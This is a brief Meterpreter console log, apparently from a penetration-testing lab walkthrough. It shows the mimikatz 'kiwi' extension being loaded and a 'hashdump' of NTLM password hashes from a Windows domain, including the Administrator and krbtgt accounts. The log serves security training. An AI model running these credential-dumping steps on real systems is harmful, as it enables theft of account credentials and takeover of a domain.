 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:5a490f82eadcba0bbfdaac02bad4f7ca:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:2727f5d15070ce39c3e379f856de4dc8:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:b84f4e7e6f3f5e6e4f4d225468487675:::